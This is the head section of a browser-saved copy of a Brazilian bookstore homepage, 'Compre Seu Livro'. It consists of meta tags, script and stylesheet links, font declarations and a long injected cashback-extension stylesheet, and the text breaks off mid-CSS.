

==== index.html @ e68e7edf "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0029)http://compreseulivro.com.br/ -->
<html class="js no-flexbox canvas canvastext webgl no-touch geolocation postmessage websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths mdl-js" lang="en"><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Compre seu Livro | Página Inicial</title>
	<meta name="description" content="">
	<meta name="author" content="">
	<!--<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">-->

	<link rel="stylesheet" href="./index_files/base.css">
	<link rel="stylesheet" href="./index_files/layout.css">
	
	<script src="./index_files/all.js.Без названия" async="" crossorigin="anonymous"></script><script id="facebook-jssdk" src="./index_files/all.js(1).Без названия"></script><script src="./index_files/ga.js.Без названия"></script><script src="./index_files/modernizr-2.5.3.min.js.Без названия"></script>
	<link rel="shortcut icon" href="http://compreseulivro.com.br/favicon.ico">

	<meta property="og:type" content="website">
	<meta property="og:site_name" content="Compre Seu Livro">
	<meta property="og:title" content="Compre Seu Livro">
	<meta property="og:url" content="http://compreseulivro.com.br">
	<meta property="og:image" content="http://compreseulivro.com.br/img/logo-facebook.png">
	<meta property="og:description" content="Compre Seu Livro - Compre livros didáticos e paradidáticos, em Maceió - AL">
	<meta property="fb:admins" content="100000083983811">
	<!--<meta property="fb:page_id" content="365590566806213"/>-->
<style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style>@charset "UTF-8";.md-dark{color:rgba(0,0,0,.54)}.md-dark.md-inactive{color:rgba(0,0,0,.26)}.md-light{color:#fff}.md-light.md-inactive{color:rgba(255,255,255,.3)}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/0eC6fl06luXEYWpBSJvXCBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/Fl4y0QdOxyyTHEGMXX8kcRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/-L14Jk06m6pUHB-5mXQQnRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/I3S1wsgSg9YCurV6PUkTORJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/NYDWBdD4gIq26G5XYbHsFBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/Pru33qjShpZSmG3z6VYwnRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v15/Hgo13k-tfSpn0qi1SFdUfVtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v15/CWB0XYA8bzo0kSThX0UTuA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/77FXFjRbGzN4aCrSFhlh3hJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/isZ-wbCXNKAbnjo6_TwHThJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/UX6i4JxQDm3fVTc1CPuwqhJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/jSN2CGVDbcVyCnfJfjSdfBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/PwZc-YbIL414wB9rB1IAPRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/97uahxiqZRoncBaCEI3aWxJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v15/d-6IYplOFocCacKzxwXSOFtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local("Material Icons"),local("MaterialIcons-Regular"),url(https://fonts.gstatic.com/s/materialicons/v18/2fcrYFNaTjcS6g4U3t-Y5ZjZjT5FdEJ140U2DJYC3mY.woff2) format("woff2")}@font-face{font-family:'Lety Open Sans';font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Lety Open Sans';font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lety Open Sans';font-style:normal;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Lety Open Sans';font-style:normal;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lety Montserrat';font-style:normal;font-weight:800;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gTD_vx3rCubqg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Lety Montserrat';font-style:normal;font-weight:800;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3g3D_vx3rCubqg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Lety Montserrat';font-style:normal;font-weight:800;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gfD_vx3rCubqg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lety Montserrat';font-style:normal;font-weight:800;src:local("Montserrat ExtraBold"),local("Montserrat-ExtraBold"),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gnD_vx3rCs.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}#letyshops-notification{box-shadow:1px 1px 4px 1px rgba(0,0,0,.3)!important;-webkit-box-shadow:1px 1px 4px 1px rgba(0,0,0,.3)!important;-moz-box-shadow:1px 1px 4px 1px rgba(0,0,0,.3)!important;height:280px!important;width:320px!important;background-color:#fff;position:relative;border:0!important;padding:0!important;margin:0!important;visibility:visible!important}#letyshops-notification .letyshops-notification-header{height:45px!important;width:inherit!important;background-color:#f3f3f3;text-align:left!important;text-align:-webkit-left!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-logo{display:inline-block!important;max-height:inherit!important;height:inherit!important;width:40px!important;text-align:-webkit-left!important;text-align:left!important;margin:0 0 0 5px!important;background-repeat:no-repeat!important;background-position:center center!important;background-image:url([data-uri])!important;background-size:contain!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-logo-svg{display:inline-block!important;text-align:left!important;margin:10px 0 0 10px!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-name{display:inline-block!important;margin:0!important;padding:0 0 0 3px!important;vertical-align:top!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-name span{font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:14px!important;line-height:45px!important;color:#b1b4b6!important;letter-spacing:-.01em!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-transform:capitalize;margin:0!important;padding:0!important;border:0!important;vertical-align:middle!important;cursor:default!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-close{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:absolute!important;height:22px!important;width:22px!important;top:10px!important;right:8px!important;cursor:pointer!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-close i{font-family:'Material Icons'!important;font-weight:400!important;font-style:normal!important;font-size:22px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';color:#b0bec5!important}#letyshops-notification .letyshops-notification-header .letyshops-notification-close:hover i{color:#515b60!important}#letyshops-notification .letyshops-notification-content{background-color:#fff;height:140px!important;width:inherit!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-logo{display:inline-block!important;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;height:auto!important;max-height:100px!important;width:160px!important;padding:0!important;margin:0!important;vertical-align:middle!important;text-align:center!important;text-align:-webkit-center!important;overflow:hidden!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-logo img{max-height:100px!important;max-width:150px!important;margin:0 auto 0 auto!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-cashback{display:inline-block!important;height:inherit!important;width:90px!important;position:relative!important;padding:0!important;margin:0!important;vertical-align:middle!important;text-align:center!important;text-align:-webkit-center!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-cashback .letyshops-notification-merchant-cashback-phrase{width:inherit!important;position:absolute!important;top:50%!important;margin-top:-25px!important;margin-left:auto!important;margin-right:auto!important;padding:0!important;cursor:default!important;font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:14px!important;line-height:14px!important;color:#515b60!important;letter-spacing:normal!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-cashback .letyshops-notification-merchant-rebate{font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:18px!important;line-height:18px!important;color:#263238!important;letter-spacing:0!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;width:inherit!important;position:absolute!important;top:50%!important;margin:auto!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-cashback .letyshops-notification-merchant-rebate span{font-family:Roboto,sans-serif!important;font-weight:700!important;font-size:22px!important;line-height:22px!important;color:#263238!important;letter-spacing:.02em!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-transform:uppercase;cursor:default!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-merchant-cashback .letyshops-notification-merchant-default{font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:11px!important;line-height:11px!important;color:#b0bec5!important;letter-spacing:normal!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:23px!important;text-transform:lowercase!important;padding:2px 0 0 0!important;text-decoration:line-through!important;-moz-text-decoration-line:line-through!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-heart{display:inline-block!important;height:auto!important;width:70px!important;padding:0!important;margin:0!important;vertical-align:middle!important;text-align:center!important;text-align:-webkit-center!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-heart i{font-family:'Material Icons'!important;font-weight:400!important;font-style:normal!important;font-size:24px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;transition:all 0s ease;vertical-align:middle!important;text-align:center;text-align:-webkit-center!important;cursor:pointer!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-heart i:hover{font-family:'Material Icons'!important;font-weight:400!important;font-style:normal!important;font-size:26px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#letyshops-notification .letyshops-notification-content .letyshops-notification-heart .red-heart{color:#ef5350!important}#letyshops-notification .letyshops-notification-content .letyshops-notification-heart .grey-heart{color:#b0bec5!important}#letyshops-notification .letyshops-notification-hint{background-color:#fff;height:70px!important;width:inherit!important}#letyshops-notification .letyshops-notification-hint .letyshops-notification-hint-img{display:inline-block!important;width:50px!important;vertical-align:top!important;padding:10px 0 0 0!important;text-align:center!important;text-align:-webkit-center!important}#letyshops-notification .letyshops-notification-hint .letyshops-notification-hint-img i{font-family:'Material Icons'!important;font-weight:200!important;font-style:normal!important;font-size:26px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';color:#ffa000!important;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-shadow:1px 1px 4px rgba(0,0,0,.3);vertical-align:top!important;text-align:center!important;text-align:-webkit-center!important;cursor:default!important;height:inherit!important}#letyshops-notification .letyshops-notification-hint .letyshops-notification-hint-text{display:inline-block!important;-webkit-touch-callout:text!important;-webkit-user-select:text!important;-khtml-user-select:text!important;-moz-user-select:text!important;-ms-user-select:text!important;user-select:text!important;width:270px!important;height:inherit!important;text-align:left!important;text-align:-webkit-left!important;overflow:hidden!important}#letyshops-notification .letyshops-notification-hint .letyshops-notification-hint-text span{display:inline-block!important;font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:18px!important;line-height:22px!important;color:#515b60!important;letter-spacing:normal!important;text-transform:none;text-shadow:1px 1px 1px rgba(0,0,0,.1);cursor:text!important;display:inline-block;margin:0!important;padding:0 16px 0 0!important}#letyshops-notification .letyshops-notification-button-wrapper{background-color:#fff;height:95px!important;width:inherit!important;border-top:2px solid #f3f3f3;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-warning{white-space:nowrap;color:red;margin:5px auto -44px auto;text-align:center;font-family:Roboto,sans-serif!important;font-size:12px;cursor:default;line-height:normal}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-warning .letyshops-notification-warning-message{color:red;text-decoration:underline;font-size:inherit!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-warning span{text-transform:none!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-info{position:relative;white-space:nowrap;margin-top:51px;text-align:center;font-family:Roboto,sans-serif!important;font-size:9px;color:#5d5d5d;cursor:default;line-height:normal}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-info span{text-transform:none!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-activate{box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;width:255px!important;height:50px!important;position:relative!important;top:50%!important;margin-left:auto!important;margin-right:auto!important;margin-top:-25px!important;text-align:center!important;text-align:-webkit-center!important;border:none!important;border-radius:3px!important;overflow:hidden!important;cursor:pointer!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-activate .letyshops-notification-shell-button{display:inline-block!important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;display:inline-block!important;width:255px!important;height:inherit!important;margin:0!important;padding:0!important;vertical-align:top!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-activate .letyshops-notification-shell-button a{width:inherit!important;height:inherit!important;margin:0!important;padding:0!important;text-decoration:none!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-activate .letyshops-notification-shell-button a button{border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px 3px 3px 3px!important;-webkit-border-radius:3px 3px 3px 3px!important;font-family:Roboto,sans-serif!important;font-weight:500!important;font-size:15px!important;line-height:15px!important;color:#fff!important;letter-spacing:normal!important;text-transform:none;width:inherit!important;height:inherit!important;background-color:#00b0ff!important;background:#00b0ff!important;border:0!important;cursor:pointer!important;text-align:center!important;box-shadow:none!important;text-shadow:none!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-activate .letyshops-notification-shell-button:hover a 